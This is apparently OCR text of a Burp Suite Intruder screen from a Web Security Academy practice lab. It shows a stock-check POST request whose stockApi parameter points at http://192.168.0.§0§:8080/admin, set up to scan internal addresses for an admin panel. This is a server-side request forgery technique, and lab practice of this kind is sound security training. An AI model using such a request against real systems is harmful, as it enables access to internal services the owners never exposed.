 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa2004703c53241834414d600e80030.web-security-academy.net Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0aa2004703c53241834414d600e80030.web-security-academy.net
3 Cookie: session=3TSkItDbxzEFKkYYIYuhE2KN2UWh7oKt
4 Content-Length: 34
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa2004703c53241834414d600e80030.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa2004703c53241834414d600e80030.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http://192.168.0.§0§:8080/admin
? Search... 0 matches Clear
1 payload position Length: 822